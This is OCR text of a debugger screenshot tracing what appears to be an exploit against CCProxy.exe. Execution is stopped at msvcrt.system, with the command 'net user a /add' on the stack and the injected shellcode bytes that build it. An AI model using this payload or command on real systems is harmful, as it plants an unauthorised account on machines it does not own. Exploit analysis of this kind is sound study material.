 吾爱破解 - CCProxy.exe - [LCG - 线程 0000028C, 模块 - msvcrt]
C 文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H) [+] 快捷菜单 工具 设置API断点> BP P VB Notepad Calc Folder CMD Exit
暂停 l e m t w h c p k b r ... s ? HBP ASM 1 2 3 4 5
77BF93C7 8BFF mov edi,edi
77BF93C9 . 55 push ebp
77BF93CA . 8BEC mov ebp,esp
77BF93CC . 83EC 10 sub esp,0x10
77BF93CF . 56 push esi
77BF93D0 . 68 AC1FBE77 push msvcrt.77BE1FAC name = "COMSPEC"
77BF93D5 . E8 28D90000 call msvcrt.getenv getenv
77BF93DA . 59 pop ecx
77BF93DB . 8B4D 08 mov ecx,[arg.1]
77BF93DE . 33F6 xor esi,esi
77BF93E0 . 3BCE cmp ecx,esi
77BF93E2 . 8945 F0 mov [local.4],eax
77BF93E5 . 75 18 jnz Xmsvcrt.77BF93FF
77BF93E7 . 3BC6 cmp eax,esi
77BF93E9 . 75 04 jnz Xmsvcrt.77BF93EF
77BF93EB . 33C0 xor eax,eax
77BF93ED . EB 79 jmp Xmsvcrt.77BF9468
77BF93EF > 56 push esi amode
77BF93F0 . 50 push eax path
77BF93F1 . E8 5F5FFFFF call msvcrt._access _access
77BF93F6 . F7D8 neg eax
77BF93F8 . 59 pop ecx
77BF93F9 . 1BC0 sbb eax,eax
77BF93FB . 59 pop ecx
寄存器 (FPU) < < < <
EAX 77BF93C7 msvcrt.system
ECX 00002736
EDX 00000007
EBX 000001D8
ESP 012F66E4
EBP 012F66FC
ESI 012F7F0E
EDI 00000000
EIP 77BF93C7 msvcrt.system
C 0 ES 0023 32位 0(FFFFFFFF)
P 0 CS 001B 32位 0(FFFFFFFF)
A 1 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDB000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr WSAENOTSOCK (00002736)
EFL 00000212 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty -UNORM 87E0 00000000 00000000
ST1 empty 0.0
ST2 empty +UNORM 000D 00188808 00000000
地址 数值 注释
00464000 77DCC208 ADVAPI32.LookupPrivilegeValueA
00464004 77DA797B ADVAPI32.OpenProcessToken
00464008 77DA6C17 ADVAPI32.RegCloseKey
0046400C 77DCBB5D ADVAPI32.RegQueryValueA
00464010 77DA7842 ADVAPI32.RegOpenKeyExA
00464014 77DB6CC5 ADVAPI32.CloseServiceHandle
00464018 77E071E9 ADVAPI32.CreateServiceA
0046401C 77DC697E ADVAPI32.OpenSCManagerA
00464020 77E07489 ADVAPI32.DeleteService
00464024 77DB6D30 ADVAPI32.QueryServiceStatus
00464028 77DC49DD ADVAPI32.ControlService
0046402C 77DAE9E4 ADVAPI32.RegCreateKeyExA
00464030 77DAEFFC ADVAPI32.AdjustTokenPrivileges
00464034 77DA7AAB ADVAPI32.RegQueryValueExA
00464038 77DCBCC3 ADVAPI32.RegCreateKeyA
0046403C 77DAEAD7 ADVAPI32.RegSetValueExA
00464040 77DAECD5 ADVAPI32.RegDeleteValueA
00464044 77DBFB38 ADVAPI32.StartServiceA
00464048 77DC4E96 ADVAPI32.RegisterServiceCtrlHandlerA
0046404C 77E07EB1 ADVAPI32.StartServiceCtrlDispatcherA
00464050 77DC3231 ADVAPI32.SetServiceStatus
00464054 77DC4C36 ADVAPI32.OpenServiceA
00464058 00000000
xzc - 记事本
文件(F) 编辑(E) 格式(O) 查看(V)
帮助(H)
涂子川
012F66E4 012F6750 CALL 到 system 来自 012F674E
012F66E8 012F66EC command = "net user a /add"
012F66EC 2074656E
012F66F0 72657375
012F66F4 2F206120
012F66F8 00646461
012F66FC 00AD0D00
012F6700 33EC8B55
012F6704 EC8357FF
012F6708 F045C60C
012F670C F145C66E
012F6710 F245C665
012F6714 F345C674
012F6718 F445C620
012F671C F545C675
012F6720 F645C673
012F6724 F745C665
012F6728 F845C672
012F672C F945C620
012F6730 FA45C661
012F6734 FB45C620
012F6738 FC45C62F
012F673C FD45C661
012F6740 FE45C664